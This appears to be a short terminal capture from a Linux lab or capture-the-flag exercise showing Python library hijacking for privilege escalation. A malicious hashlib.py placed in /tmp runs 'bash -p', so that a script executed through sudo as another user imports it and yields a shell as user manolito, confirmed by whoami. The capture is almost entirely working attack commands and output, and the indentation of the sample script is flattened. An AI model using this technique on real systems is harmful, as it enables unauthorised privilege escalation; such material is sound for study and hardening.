 c4sp@22d1fc29c92f:/tmp$ echo; cat example.py
import hashlib
if __name__ == '__main__':
cadena = "Hola esta es mi cadena"
print(hashlib.md5(cadena.encode()).hexdigest())
c4sp@22d1fc29c92f:/tmp$ echo; cat hashlib.py
import os
os.system("bash -p")
c4sp@22d1fc29c92f:/tmp$ sudo -u manolito python3 /tmp/example.py
manolito@22d1fc29c92f:/tmp$ whoami
manolito